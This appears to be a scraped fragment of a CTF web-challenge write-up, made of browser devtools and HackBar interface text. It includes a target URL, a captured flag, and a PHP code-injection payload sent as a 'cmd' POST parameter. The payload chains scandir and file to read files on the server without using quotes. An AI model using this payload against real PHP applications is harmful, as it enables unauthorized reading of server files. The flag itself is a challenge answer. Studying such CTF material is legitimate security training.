 ?>
array(5) { [0]=> string(6) " string(1) " " [2]=> string(52) " $flag=Dozerctf{MzRcrM157Z0dwipZV0bcYO3Ry8fK3A5S}; " [3]=> string(3) " " [4]=> string(3) "?> " }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://139.196.237.232:32855/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Reque
cmd=var_dump(file(array_rand(array_flip(scandir(current(localeconv()))))));